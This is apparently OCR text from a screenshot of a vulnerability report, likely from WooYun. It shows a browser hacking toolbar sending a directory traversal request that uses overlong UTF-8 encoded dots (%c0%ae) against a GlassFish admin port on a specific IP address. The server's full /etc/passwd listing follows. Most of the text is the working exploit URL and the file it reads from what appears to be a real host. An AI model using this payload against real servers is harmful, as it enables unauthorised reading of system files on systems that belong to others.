 https://42.62.50.167:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c
百度 <Ctrl+K>
最常访问 信息搜集 工具使用 漏洞平台 论文 深入理解SQL注入绕过... 西南证券首页 首页-中国国电集团公司
INT SQL XSS Encryption Encoding Other
Load URL
https://42.62.50.167:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae
Split URL
%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
ntp:x:105:112::/home/ntp:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:107:114:colord colour management daemon,,,:/var/lib/colord:/bin/false
www.wooyun.org